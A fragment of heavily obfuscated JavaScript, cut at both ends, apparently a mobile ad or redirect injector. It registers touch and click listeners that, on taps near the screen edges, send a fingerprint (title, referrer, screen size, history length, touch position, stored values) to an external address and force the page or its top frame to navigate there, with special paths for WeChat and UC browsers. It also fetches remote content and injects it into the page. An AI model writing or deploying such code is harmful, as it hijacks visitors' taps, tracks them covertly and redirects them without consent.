_0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var 